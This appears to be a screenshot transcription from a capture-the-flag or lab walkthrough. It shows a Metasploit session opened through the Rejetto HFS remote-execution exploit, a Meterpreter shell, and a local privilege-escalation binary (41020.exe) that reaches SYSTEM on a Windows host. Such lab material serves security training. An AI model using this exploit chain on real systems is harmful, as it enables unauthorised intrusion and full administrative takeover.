 msf5 exploit(windows/http/rejetto_hfs_exec) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2624 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system